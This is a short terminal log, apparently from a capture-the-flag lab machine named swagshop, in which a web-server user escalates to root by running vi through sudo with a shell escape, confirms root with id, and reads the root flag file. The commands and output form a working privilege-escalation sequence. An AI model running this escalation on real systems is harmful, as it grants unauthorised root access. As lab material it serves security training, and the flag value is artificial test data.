 drwxr-xr-x  5 www-data www-data   4096 Nov 12  2021 skin
drwxr-xr-x 10 www-data www-data   4096 Jun 20 12:00 var
www-data@swagshop:/home/haris$
www-data@swagshop:/home/haris$ sudo /usr/bin/vi /var/www/html/get.php -c ':!/bin/sh'
/sh' /usr/bin/vi /var/www/html/get.php -c ':!/bin
^[[2;2R
# id
^[[2;2Rid
/bin/sh: 1: ot found
/bin/sh: 1: 2Rid: not found
# ls
ls
user.txt
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
cat /root/root.txt
1b436b424cd0a1e1b374bea3b29d38a6
#